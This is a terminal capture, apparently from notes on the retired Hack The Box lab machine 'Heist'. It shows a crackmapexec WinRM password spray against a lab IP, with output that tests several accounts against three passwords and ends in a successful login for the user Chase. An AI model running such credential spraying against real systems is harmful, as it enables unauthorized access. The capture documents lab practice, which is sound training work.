 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/heist_retired ❯ crackmapexec winrm 10.10.10.149 -u users -p passwords
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:None)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\Administrator:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Administrator:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\Administrator:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\Guest:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Guest:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\Guest:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\DefaultAccount:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\DefaultAccount:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\DefaultAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\WDAGUtilityAccount:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\WDAGUtilityAccount:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\None:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\None:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\None:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\Hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\support:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\support:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\Chase:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\Chase:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [+] None\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)